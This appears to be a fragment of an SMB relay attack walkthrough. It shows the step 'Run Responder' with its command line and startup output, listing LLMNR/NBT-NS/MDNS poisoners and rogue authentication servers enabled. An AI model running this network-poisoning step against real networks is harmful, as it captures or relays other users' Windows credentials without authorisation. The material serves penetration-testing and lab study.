 SMB Relay
Step 2: Run Responder
python Responder.py –I tun0 -rdw
root@kali:/usr/share/responder# python Responder.py -I tun0 -rdw -v
responder
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]